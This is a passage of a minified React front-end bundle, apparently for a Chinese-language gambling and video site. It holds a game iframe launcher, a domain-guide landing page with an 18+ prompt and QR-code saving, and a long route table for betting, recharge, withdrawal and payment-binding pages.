40px;\n"]))),K=e=>{let{handleToggle:t,params:o,hasError:n}=e;const i=(0,I.wA)();return(0,P.jsxs)(A.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.EY,{color:"game_text",fontSize:"14px",children:[n||""," \u662f\u5426\u9000\u51fa\u6e38\u620f\uff1f"]})}),(0,P.jsxs)(A.gd,{height:"40px",mt:"20px",children:[(0,P.jsx)(A.lP,{color:"active",fontSize:"14px",bg:"#e1f1ff",borderRadius:"8px",width:"48%",onClick:t,children:"\u53d6\u6d88"}),(0,P.jsx)(A.lP,{color:"white",fontSize:"14px",bg:"active",borderRadius:"8px",width:"48%",onClick:()=>{i((0,O.closeIframeLaunchGame)()),(0,O.fetchTransferIn)(o).catch(console.warn)},children:"\u786e\u5b9a"})]})]})},J=e=>{let{iframeLaunchGame:t}=e;const{url:i,visible:l,game:s,platform:r}=t,{currency:a}=(0,I.d4)(e=>e.gameUser),c={platform:r,code:s,device:(0,j.rf)()?"h5":"pc",currency:Number(a)},[d,x]=(0,n.useState)(!0),[p,h]=(0,n.useState)(!1);let u=!1;const m=()=>{u||h(!0)},[g,f]=(0,n.useState)(null),[b,v]=(0,n.useState)(0);return(0,B.A)(()=>{b>=15?(x(!1),v(-999999),f("\u52a0\u8f7d\u8d85\u65f6\uff0c\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"),h(!0)):v(e=>e+1)},1e3),(0,P.jsx)(L,{visible:l,children:(0,P.jsxs)(F,{children:[(0,P.jsx)(M(),{onDrag:()=>{u=!0},onStop:()=>{setTimeout(()=>u=!1,0)},bounds:"parent",children:(0,P.jsx)(H,{style:{left:"20px"},children:(0,P.jsx)(G,{src:o(88817),onClick:m,onTouchEnd:m})})}),(0,P.jsx)(_.Kx,{visible:p,title:"\u6e29\u99a8\u63d0\u793a",Contents:e=>{let{handleToggle:t}=e;return(0,P.jsx)(K,{params:c,handleToggle:t,hasError:g})},handleToggle:()=>{h(!1)},style:{height:"auto",width:"70%",backgroundColor:"#fff"}}),d&&(0,P.jsx)(V.A,{text:"\u52a0\u8f7d\u6e38\u620f\u4e2d...",color:"#fff"}),Boolean(g)&&(0,P.jsxs)(A.lP,{fontSize:"16px",fontWeight:"bold",color:"red",children:[g," =\u300b\u8bf7\u9000\u51fa\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"]}),(0,P.jsx)(U,{src:i,frameBorder:"0",allowFullScreen:!0,onLoad:()=>{v(-999999),x(!1)},onError:e=>{x(!1),f(JSON.stringify(e)),v(-999999),h(!0),N.y8.show({duration:3e3,content:JSON.stringify(e),icon:"fail"})}})]})})},q=()=>{const{iframeLaunchGame:e={}}=(0,I.d4)(e=>e.games),{visible:t,url:o}=e;(0,n.useEffect)(()=>{document.body.style.overflow=t&&o?"hidden":"auto"},[t,o]);const{fetchGameUrlLoading:i}=(0,I.d4)(e=>e.games);return(0,P.jsxs)(P.Fragment,{children:[t&&o?(0,P.jsx)(J,{iframeLaunchGame:e}):null,i&&(0,P.jsx)(L,{visible:i,children:(0,P.jsx)(V.A,{text:"\u52a0\u8f7d\u6e38\u620f\u94fe\u63a5\u4e2d...",color:"#fff"})})]})};var Q=o(53986);const $=["bg"],Z=["style"];var X;const ee=(0,s.Ay)(A.lP)(X||(X=(0,D.A)(["\n  animation: skeleton-line 1s ease-in-out infinite;\n  background-color: ",";\n  border-radius: 4px;\n  filter: brightness(",");\n\n  /* \u66f4\u6d41\u7545\u7684\u547c\u5438\u706f\u95ea\u70c1\u52a8\u753b */\n  @keyframes skeleton-line {\n    0% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n    50% {\n      opacity: 0.8;\n      transform: scale(1.01);\n    }\n    100% {\n      opacity: 0.6;\n      transform: scale(1);\n    }\n  }\n"])),e=>{let{bg:t}=e;return t},e=>{let{bg:t}=e;return"#fff"===t?"0.8":"1.2"}),te=e=>{let{bg:t="#fff"}=e,o=(0,Q.A)(e,$);return(0,P.jsxs)(A.gd,(0,y.A)((0,y.A)({flexDirection:"column",style:{aspectRatio:"16/9",maxHeight:"100%",maxWidth:"100%"}},o),{},{flex:1,children:[(0,P.jsx)(ee,{bg:t,height:"58%"}),(0,P.jsx)(ee,{bg:t,height:"28%"}),(0,P.jsx)(ee,{bg:t,height:"8%"})]}))},oe=e=>{let{style:t={}}=e;(0,Q.A)(e,Z);const o="#fff";return(0,P.jsx)(A.Om,{padding:"10px",bg:o,style:(0,y.A)({position:"fixed",top:0,left:0,zIndex:9999,maxHeight:"100vh",gap:"15px"},t),children:[...Array(3)].map((e,t)=>(0,P.jsx)(te,{style:{minHeight:"200px",width:"100%",marginBottom:"0"},bg:o},t))})};var ne,ie=o(99163),le=o(76297),se=o(32734),re=o(16495);const ae=s.Ay.div(ne||(ne=(0,D.A)(["\n  height: 100%;\n  min-height: 100vh;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  background-color: #eeeeee;\n"]))),ce=()=>(0,P.jsxs)(A.lP,{height:"auto",children:[j.T.versions.ios&&(0,P.jsx)(A.E9,{src:o(35756),height:"auto",width:"100%"}),j.T.versions.android&&(0,P.jsx)(A.E9,{src:o(37358),height:"auto",width:"100%"})]}),de=()=>{const[e,t]=(0,n.useState)(j.T.versions.ios||j.T.versions.android);return(0,P.jsx)(_.Kx,{visible:e,Contents:ce,handleToggle:()=>{t(!e)},style:{width:"80%"}})},xe=e=>{let{saveQrCodeVisible:t,setSaveQrCodeVisible:o}=e;const i=(0,n.useRef)(),{data:l}=(0,r.A)(e=>e.site),{site:s}=l;return(0,P.jsx)(N.n1,{visible:t,onMaskClick:()=>{o(!t)},children:(0,P.jsx)(A.lP,{ref:i,children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",padding:"50px 0 0",onClick:e=>e.stopPropagation(),children:[(0,P.jsx)(A.lP,{width:"170px",height:"170px",borderRadius:"8px",bg:"#fff",children:(0,P.jsx)(ie.hp,{value:null===s||void 0===s?void 0:s.newest_site_url,size:150})}),(0,P.jsx)(A.lP,{height:"35px",borderRadius:"6px",width:"70%",bg:"#fff",color:"#000",fontSize:"16px",mt:"30px",onClick:()=>{(0,se.Tf)(i.current,{quality:1,pixelRatio:1}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png"}})):(0,j.GV)(e,"\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")}).catch(console.warn)},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"}),(0,P.jsxs)(A.EY,{mt:"30px",color:"#fff",fontSize:"14px",children:["\u6700\u65b0\u57df\u540d\uff1a",null===s||void 0===s?void 0:s.newest_site_url]}),(0,P.jsxs)(A.EY,{mt:"30px",color:"#fff",fontSize:"14px",children:["\u56de\u590d\u90ae\u7bb1\uff1a",null===s||void 0===s?void 0:s.email]})]})})})},pe=(0,n.lazy)(()=>o.e(328).then(o.bind(o,70328))),he=(0,n.lazy)(()=>o.e(8849).then(o.bind(o,88849))),ue=(0,n.lazy)(()=>o.e(9610).then(o.bind(o,89610))),me=(0,n.lazy)(()=>o.e(9593).then(o.bind(o,9593))),ge=(0,n.lazy)(()=>o.e(479).then(o.bind(o,60479))),fe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(2192)]).then(o.bind(o,3741))),be=(0,n.lazy)(()=>Promise.all([o.e(5612),o.e(8604),o.e(6480),o.e(1349)]).then(o.bind(o,71349))),je=(0,n.lazy)(()=>o.e(9179).then(o.bind(o,41560))),ve=(0,n.lazy)(()=>Promise.all([o.e(6801),o.e(8768)]).then(o.bind(o,68768))),ye=(0,n.lazy)(()=>o.e(6801).then(o.bind(o,26801))),_e=(0,n.lazy)(()=>o.e(2005).then(o.bind(o,2005))),Ce=(0,n.lazy)(()=>o.e(7571).then(o.bind(o,7571))),Ae=(0,n.lazy)(()=>Promise.resolve().then(o.bind(o,24370))),Pe=(0,n.lazy)(()=>o.e(4445).then(o.bind(o,24445))),Se=(0,n.lazy)(()=>o.e(7653).then(o.bind(o,77653))),we=(0,n.lazy)(()=>o.e(121).then(o.bind(o,90121))),ze=(0,n.lazy)(()=>o.e(1022).then(o.bind(o,71022))),ke=(0,n.lazy)(()=>o.e(6570).then(o.bind(o,96570))),Ee=(0,n.lazy)(()=>o.e(6890).then(o.bind(o,46890))),Ye=(0,n.lazy)(()=>o.e(1164).then(o.bind(o,1164))),Te=(0,n.lazy)(()=>o.e(7585).then(o.bind(o,7585))),Re=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(152),o.e(7643),o.e(4398),o.e(6922)]).then(o.bind(o,76922))),De=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(1402)]).then(o.bind(o,91402))),Ie=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(8537)]).then(o.bind(o,98537))),We=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(7894)]).then(o.bind(o,97894))),Me=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(633)]).then(o.bind(o,31730))),Oe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(152),o.e(7643),o.e(4398),o.e(4067)]).then(o.bind(o,54067))),Ve=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(9589)]).then(o.bind(o,59589))),Ne=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(3986)]).then(o.bind(o,23986))),Be=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(9617)]).then(o.bind(o,79617))),Le=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(231),o.e(5899)]).then(o.bind(o,75899))),Fe=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(5545),o.e(3144)]).then(o.bind(o,33144))),Ue=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(5545),o.e(3555)]).then(o.bind(o,93555))),He=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(9543)]).then(o.bind(o,37832))),Ge=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(3999)]).then(o.bind(o,25328))),Ke=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(89)]).then(o.bind(o,69506))),Je=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(5612),o.e(7643),o.e(463)]).then(o.bind(o,50192))),qe=(0,n.lazy)(()=>o.e(754).then(o.bind(o,58373))),Qe=(0,n.lazy)(()=>o.e(1226).then(o.bind(o,71226))),$e=(0,n.lazy)(()=>o.e(389).then(o.bind(o,60389))),Ze=(0,n.lazy)(()=>Promise.all([o.e(3933),o.e(9940)]).then(o.bind(o,59940))),Xe=(0,n.lazy)(()=>o.e(5722).then(o.bind(o,55722))),et=(0,n.lazy)(()=>o.e(3432).then(o.bind(o,63432))),tt=(0,n.lazy)(()=>o.e(2850).then(o.bind(o,22850))),ot=(0,n.lazy)(()=>o.e(2727).then(o.bind(o,62727))),nt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(9149),o.e(3891)]).then(o.bind(o,53891))),it=(0,n.lazy)(()=>o.e(2476).then(o.bind(o,52476))),lt=(0,n.lazy)(()=>o.e(8411).then(o.bind(o,98411))),st=(0,n.lazy)(()=>o.e(1978).then(o.bind(o,1978))),rt=(0,n.lazy)(()=>o.e(2240).then(o.bind(o,92240))),at=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(589),o.e(2506),o.e(6349),o.e(5775)]).then(o.bind(o,56349))),ct=(0,n.lazy)(()=>o.e(1785).then(o.bind(o,81785))),dt=(0,n.lazy)(()=>o.e(2866).then(o.bind(o,42866))),xt=(0,n.lazy)(()=>Promise.all([o.e(9360),o.e(6832)]).then(o.bind(o,76832))),pt=(0,n.lazy)(()=>o.e(3059).then(o.bind(o,63059))),ht=(0,n.lazy)(()=>o.e(6395).then(o.bind(o,26395))),ut=(0,n.lazy)(()=>o.e(97).then(o.bind(o,50097))),mt=(0,n.lazy)(()=>o.e(6680).then(o.bind(o,66680))),gt=(0,n.lazy)(()=>o.e(2185).then(o.bind(o,42185))),ft=(0,n.lazy)(()=>o.e(4401).then(o.bind(o,4401))),bt=(0,n.lazy)(()=>o.e(995).then(o.bind(o,10995))),jt=(0,n.lazy)(()=>o.e(8366).then(o.bind(o,58366))),vt=(0,n.lazy)(()=>o.e(4825).then(o.bind(o,64825))),yt=(0,n.lazy)(()=>o.e(8090).then(o.bind(o,78090))),_t=(0,n.lazy)(()=>o.e(1110).then(o.bind(o,21110))),Ct=(0,n.lazy)(()=>o.e(6060).then(o.bind(o,56060))),At=(0,n.lazy)(()=>o.e(4145).then(o.bind(o,54145))),Pt=(0,n.lazy)(()=>o.e(1460).then(o.bind(o,71460))),St=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(9262)]).then(o.bind(o,48998))),wt=(0,n.lazy)(()=>Promise.all([o.e(3933),o.e(6896)]).then(o.bind(o,86896))),zt=(0,n.lazy)(()=>o.e(5716).then(o.bind(o,55716))),kt=(0,n.lazy)(()=>o.e(1789).then(o.bind(o,21789))),Et=(0,n.lazy)(()=>o.e(6966).then(o.bind(o,86966))),Yt=(0,n.lazy)(()=>o.e(4835).then(o.bind(o,24835))),Tt=(0,n.lazy)(()=>o.e(6132).then(o.bind(o,86132))),Rt=(0,n.lazy)(()=>o.e(9612).then(o.bind(o,29612))),Dt=(0,n.lazy)(()=>o.e(4757).then(o.bind(o,34757))),It=(0,n.lazy)(()=>o.e(8761).then(o.bind(o,8761))),Wt=(0,n.lazy)(()=>o.e(1025).then(o.bind(o,81025))),Mt=(0,n.lazy)(()=>o.e(3958).then(o.bind(o,53958))),Ot=(0,n.lazy)(()=>Promise.all([o.e(9149),o.e(993)]).then(o.bind(o,50993))),Vt=(0,n.lazy)(()=>o.e(1123).then(o.bind(o,21123))),Nt=(0,n.lazy)(()=>o.e(4776).then(o.bind(o,64776))),Bt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(7288)]).then(o.bind(o,7288))),Lt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(6683)]).then(o.bind(o,19064))),Ft=(0,n.lazy)(()=>o.e(8729).then(o.bind(o,48729))),Ut=(0,n.lazy)(()=>o.e(2030).then(o.bind(o,12030))),Ht=(0,n.lazy)(()=>o.e(9161).then(o.bind(o,49161))),Gt=(0,n.lazy)(()=>o.e(9548).then(o.bind(o,89548))),Kt=(0,n.lazy)(()=>o.e(2967).then(o.bind(o,22967))),Jt=(0,n.lazy)(()=>o.e(2006).then(o.bind(o,52006))),qt=(0,n.lazy)(()=>Promise.all([o.e(1131),o.e(3409)]).then(o.bind(o,23409))),Qt=(0,n.lazy)(()=>o.e(2052).then(o.bind(o,22052))),$t=(0,n.lazy)(()=>o.e(9291).then(o.bind(o,89291))),Zt=(0,n.lazy)(()=>Promise.all([o.e(6801),o.e(632)]).then(o.bind(o,50632))),Xt=(0,n.lazy)(()=>o.e(1513).then(o.bind(o,1513))),eo=(0,n.lazy)(()=>o.e(5176).then(o.bind(o,75176))),to=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(7173)]).then(o.bind(o,84091))),oo=(0,n.lazy)(()=>o.e(8026).then(o.bind(o,88026))),no=(0,n.lazy)(()=>Promise.all([o.e(8604),o.e(6480),o.e(3100),o.e(649),o.e(1938)]).then(o.bind(o,11890))),io=(0,n.lazy)(()=>o.e(3693).then(o.bind(o,83693))),lo=(0,n.lazy)(()=>o.e(8309).then(o.bind(o,78309))),so=(0,n.lazy)(()=>Promise.all([o.e(3100),o.e(649),o.e(8919)]).then(o.bind(o,98919))),ro=(0,n.lazy)(()=>o.e(1632).then(o.bind(o,61632))),ao=e=>{let{Component:t}=e;return(0,P.jsx)(n.Suspense,{fallback:(0,P.jsx)(oe,{}),children:(0,P.jsx)(t,{})})},co=["/games/home/PG","/games/home/KY","/games/innerPage/","/games/discount/1"],xo=e=>{let{children:t}=e;const{isAuthenticated:o}=(0,r.A)(e=>e.user),n=(0,c.zy)(),{pathname:i,search:l}=n,s=co.some(e=>null===i||void 0===i?void 0:i.startsWith(e));return o||!b.JD||s?t:(0,P.jsx)(c.C5,{to:"/login".concat(l),replace:!0})},po=[{path:"/",title:"\u5bfc\u822a\u9875",element:(0,P.jsx)(ao,{Component:()=>{const[e,t]=(0,n.useState)(!1),{navigate:o}=(0,le.A)(),{data:i}=(0,r.A)(e=>e.site),{site:l}=i,s=(0,n.useCallback)(()=>{o("/home")},[o]);(0,n.useEffect)(()=>{let e;return l.jump_home_time&&(e=setTimeout(()=>{s()},1e6*l.jump_home_time)),()=>{clearTimeout(e)}},[l.jump_home_time,s]);const a=e=>{(0,j.eM)(e),N.y8.show({duration:2e3,content:"\u590d\u5236\u6210\u529f",icon:"success"})};return(0,P.jsx)(ae,{children:(0,P.jsxs)(A.lP,{flexDirection:"column",height:"auto",padding:"20px 0 0",children:[(0,P.jsx)(de,{}),(0,P.jsx)(xe,{saveQrCodeVisible:e,setSaveQrCodeVisible:t}),(null===l||void 0===l?void 0:l.guide_logo)&&(0,P.jsx)(re.LazyLoadImage,{src:null===l||void 0===l?void 0:l.guide_logo,height:"200px",width:"200px"}),(0,P.jsx)(A.EY,{color:"#000",fontSize:"12px",children:"\u7d27\u8bb0\u6700\u65b0\u57df\u540d"}),(0,P.jsxs)(A.EY,{color:"#0b66cb",fontSize:"16px",onClick:()=>{a("https://".concat(null===l||void 0===l?void 0:l.newest_site_url))},children:["http",(0,P.jsx)(A.EY,{color:"#ff0000",fontSize:"16px",children:"s"}),"://",null===l||void 0===l?void 0:l.newest_site_url]}),(0,P.jsx)(A.lP,{width:"200px",height:"35px",bg:"#5b86b3",color:"#dfd9d9",fontSize:"12px",borderRadius:"6px",mt:"15px",onClick:s,children:"\u5df2\u6ee118+\uff0c\u70b9\u6b64\u8fdb\u5165"}),(0,P.jsx)(A.lP,{color:"#595757",fontSize:"12px",height:"auto",width:"244px",textAlign:"center",mt:"10px",children:"\u672c\u7ad9\u7ecf\u5e38\u66f4\u6362\u57df\u540d,\u8bf7\u6536\u85cf10\u4e2a\u4ee5\u4e0a\u6700\u65b0\u57df\u540d\u624d\u53ef\u4fdd\u8bc1\u6c38\u4e45\u8bbf\u95ee\u672c\u7ad9!"}),(0,P.jsxs)(A.EY,{color:"#000",fontSize:"12px",fontWeight:"700",mt:"10px",children:[null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u7f51\u6d77\u5916\uff08\u7ffb\u5899\uff09\u6c38\u4e45\u5730\u5740\uff1a"]}),(0,P.jsxs)(A.EY,{color:"#0b66cb",fontSize:"12px",mt:"5px",onClick:()=>{a("https://".concat(null===l||void 0===l?void 0:l.guide_site_urls))},children:["http",(0,P.jsx)(A.EY,{color:"#ff0000",fontSize:"12px",children:"s"}),"://",null===l||void 0===l?void 0:l.guide_site_urls]}),(0,P.jsx)(A.lP,{height:"auto",width:"300px",textAlign:"center",mt:"10px",children:(0,P.jsxs)(A.EY,{color:"#595757",fontSize:"12px",children:["\u5982\u679c\u70b9\u51fb\u8fdb\u5165\u540e\u6253\u4e0d\u5f00\u672c\u7ad9\uff0c",(0,P.jsx)(A.EY,{color:"#f12f1b",fontSize:"12px",children:"\u8bf7\u6362\uff08\u7535\u4fe1\u6216\u8054\u901a\uff09\u7f51\u7edc\u518d\u8bbf\u95ee\u672c\u7ad9\uff0c"}),null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6d77\u5916(\u7ffb\u5899)\u6c38\u4e45\u5730\u5740"]})}),(0,P.jsx)(A.lP,{height:"35px",width:"300px",mt:"10px",children:(0,P.jsx)(A.lP,{width:"130px",bg:"#fff",fontSize:"14px",color:"#000",onClick:()=>{t(!0)},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"})}),(0,P.jsx)(A.EY,{color:"#0066cc",fontSize:"16px",mt:"15px",children:"\u53cb\u60c5\u63d0\u793a"}),(0,P.jsxs)(A.EY,{color:"#000",fontSize:"12px",mt:"5px",children:["\u8bf7\u4f7f\u7528",(0,P.jsx)(A.EY,{color:"#0066cc",fontSize:"12px",mt:"5px",onClick:()=>{(0,j.Fe)("https://www.cr173.com/soft/44710.html")},children:"\u8c37\u6b4c\u6d4f\u89c8\u5668"}),"\u8bbf\u95ee\u672c\u7ad9\uff0c\u8c37\u6b4c\u6d4f\u89c8\u5668\u901f\u5ea6\u5feb"]}),(0,P.jsx)(A.EY,{color:"#000",fontSize:"12px",mt:"5px",children:"\u5176\u4ed6\u6d4f\u89c8\u5668\u53ef\u80fd\u65e0\u6cd5\u6253\u5f00\u672c\u7ad9\uff0c\u6216\u8005\u64ad\u653e\u7535\u5f71\u5361"}),(0,P.jsx)(A.lP,{color:"#fff",width:"120px",height:"36px",bg:"#06c",borderRadius:"6px",fontSize:"12px",mt:"10px",mb:"10px",onClick:s,children:"\u8fdb\u5165\u6700\u65b0\u5730\u5740"})]})})}})},{path:"games",title:"\u6e38\u620f",element:(0,P.jsx)(xo,{children:(0,P.jsx)(ao,{Component:rt})}),children:[{path:"home/:id",title:"\u6e38\u620f",element:(0,P.jsx)(ao,{Component:at})},{path:"search",title:"\u641c\u7d22",element:(0,P.jsx)(ao,{Component:ct})},{path:"transactionDetailsList",title:"\u4ea4\u6613\u660e\u7ec6",element:(0,P.jsx)(ao,{Component:Ce})},{path:"bettingRecordsList",title:"\u6295\u6ce8\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:Ae})},{path:"bettingDetails/:id",title:"\u6295\u6ce8\u8bb0\u5f55\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Pe})},{path:"TransactionDetails/:id",title:"\u4ea4\u6613\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Se})},{path:"recharge",title:"\u5145\u503c",element:(0,P.jsx)(ao,{Component:dt})},{path:"accountManage",title:"\u8d26\u6237\u7ba1\u7406",element:(0,P.jsx)(ao,{Component:ro})},{path:"helpcenter",title:"\u5e2e\u52a9\u4e2d\u5fc3",element:(0,P.jsx)(c.sv,{}),children:[{path:"center",title:"\u5e2e\u52a9\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:bt})},{path:"recharge",title:"\u5145\u503c\u6559\u7a0b",element:(0,P.jsx)(ao,{Component:Vt})},{path:"rechargeItem/:type",title:"\u5145\u503c\u6559\u7a0b\u5b50\u9879",element:(0,P.jsx)(ao,{Component:Bt})},{path:"withdraw",title:"\u63d0\u73b0\u6559\u7a0b",element:(0,P.jsx)(ao,{Component:Nt})},{path:"withdrawItem/:type",title:"\u63d0\u73b0\u6559\u7a0b\u5b50\u9879",element:(0,P.jsx)(ao,{Component:Lt})},{path:"loginandregister",title:"\u767b\u5f55\u6ce8\u518c",element:(0,P.jsx)(ao,{Component:Ft})},{path:"accountsecurity",title:"\u8d26\u6237\u5b89\u5168",element:(0,P.jsx)(ao,{Component:Kt})},{path:"bankcard",title:"\u94f6\u884c\u5361\u76f8\u5173",element:(0,P.jsx)(ao,{Component:Ut})},{path:"antihijacking",title:"\u9632\u52ab\u6301\u6559\u7a0b",element:(0,P.jsx)(ao,{Component:Jt})},{path:"antihijackingItem/:type",title:"\u9632\u52ab\u6301\u6559\u7a0b\u5b50\u9879",element:(0,P.jsx)(ao,{Component:qt})},{path:"bankstatement",title:"\u6d41\u6c34\u95ee\u9898",element:(0,P.jsx)(ao,{Component:Ht})},{path:"gameintroduction",title:"\u73a9\u6cd5\u6559\u7a0b",element:(0,P.jsx)(ao,{Component:Gt})}]},{path:"cashchips",title:"\u6d17\u7801",element:(0,P.jsx)(ao,{Component:ut})},{path:"cashchipsrecord",title:"\u6d17\u7801\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:mt})},{path:"NotReciveCashChipsRecord",title:"\u672a\u9886\u53d6\u6d17\u7801\u5217\u8868",element:(0,P.jsx)(ao,{Component:gt})},{path:"cashchipsinfo/:id",title:"\u6d17\u7801\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:ft})},{path:"user",title:"\u6e38\u620f\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:jt})},{path:"my_assets",title:"\u6211\u7684\u8d44\u4ea7",element:(0,P.jsx)(ao,{Component:vt})},{path:"discount/:id",title:"\u4f18\u60e0\u6d3b\u52a8",element:(0,P.jsx)(ao,{Component:ke})},{path:"innerPage/:id",title:"\u4f18\u60e0\u6d3b\u52a8\u5185\u9875",element:(0,P.jsx)(ao,{Component:ze})},{path:"profile",title:"\u8d26\u6237\u8d44\u6599",children:[{path:"index",title:"\u8d26\u6237\u8d44\u6599",element:(0,P.jsx)(ao,{Component:yt})},{path:"bindEmail",title:"\u7ed1\u5b9a\u90ae\u7bb1",element:(0,P.jsx)(ao,{Component:_t})},{path:"realNameAuth",title:"\u5b9e\u540d\u8ba4\u8bc1",element:(0,P.jsx)(ao,{Component:Ct})},{path:"phoneAuth",title:"\u624b\u673a\u8ba4\u8bc1",element:(0,P.jsx)(ao,{Component:At})},{path:"updateLoginPassword",title:"\u4fee\u6539\u767b\u5f55\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:Pt})}]},{path:"gameLogin",title:"\u6e38\u620f\u767b\u5f55",element:(0,P.jsx)(ao,{Component:St})},{path:"retrieveAccount",title:"\u627e\u56de\u8d26\u53f7",element:(0,P.jsx)(ao,{Component:wt})},{path:"retrievePassword",title:"\u627e\u56de\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:zt})},{path:"setFundPassword",title:"\u8bbe\u7f6e\u8d44\u91d1\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:kt})},{path:"updateFundPassword",title:"\u4fee\u6539\u8d44\u91d1\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:Et})},{path:"retrieveFundPassword",title:"\u8d44\u91d1\u5bc6\u7801\u627e\u56de",element:(0,P.jsx)(ao,{Component:Yt})},{path:"retrieveLoginPassword",title:"\u627e\u56de\u767b\u5f55\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:Tt})},{path:"withdrawal",title:"\u63d0\u73b0",element:(0,P.jsx)(ao,{Component:Rt})},{path:"withdrawalResult",title:"\u63d0\u73b0",element:(0,P.jsx)(ao,{Component:Dt})},{path:"saveCenter",title:"\u5b89\u5168\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:It})},{path:"flowDetail",title:"\u6d41\u6c34\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Qt})},{path:"credential",title:"\u5145\u503c\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:xt})},{path:"rechargeInfo",title:"\u5145\u503c\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:pt})},{path:"rechargeOrder",title:"\u4ea4\u6613\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:ht})},{path:"recordPage",title:"\u5145\u503c\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:$t})},{path:"bindBankCard",title:"\u7ed1\u5b9a\u94f6\u884c\u5361",element:(0,P.jsx)(ao,{Component:to})},{path:"bindAlipay",title:"\u7ed1\u5b9a\u652f\u4ed8\u5b9d",element:(0,P.jsx)(ao,{Component:oo})},{path:"bindUSDT",title:"\u7ed1\u5b9aUSDT",element:(0,P.jsx)(ao,{Component:no})},{path:"bindBopay",title:"\u7ed1\u5b9a\u6ce2\u5e01",element:(0,P.jsx)(ao,{Component:io})},{path:"bindVirtual",title:"\u7ed1\u5b9a\u865a\u62df\u5e01",element:(0,P.jsx)(ao,{Component:lo})},{path:"bindBlockpay",title:"\u7ed1\u5b9a\u94b1\u5305\u5730\u5740",element:(0,P.jsx)(ao,{Component:so})}]},{path:"home",title:"\u9996\u9875",element:(0,P.jsx)(ao,{Component:fe})},{path:"EventCenter",title:"\u6d3b\u52a8\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:Xt})},{path:"PickUpCenter",title:"\u9886\u53d6\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:eo})},{path:"search",title:"\u641c\u7d22\u9875",element:(0,P.jsx)(ao,{Component:be})},{path:"events/:id",title:"\u6d3b\u52a8\u9875",element:(0,P.jsx)(xo,{children:(0,P.jsx)(ao,{Component:Zt})})},{path:"install",title:"\u4e0b\u8f7d\u9875",element:(0,P.jsx)(ao,{Component:it})},{path:"guide",title:"\u6559\u7a0b\u9875",element:(0,P.jsx)(ao,{Component:lt})},{path:"current-guide",title:"\u9009\u4e2d\u6559\u7a0b\u9875",element:(0,P.jsx)(ao,{Component:st})},{path:"video-details/:videoId",title:"\u5f71\u7247\u5185\u9875",element:(0,P.jsx)(ao,{Component:Re})},{path:"video-list/tag/:id",title:"\u6807\u7b7e\u89c6\u9891\u5217\u8868",element:(0,P.jsx)(ao,{Component:Ge})},{path:"video-list/featured/:id",title:"\u7cbe\u9009\u89c6\u9891\u5217\u8868",element:(0,P.jsx)(ao,{Component:Ke})},{path:"video-list/type/:id",title:"\u6807\u7b7e\u7ec4\u89c6\u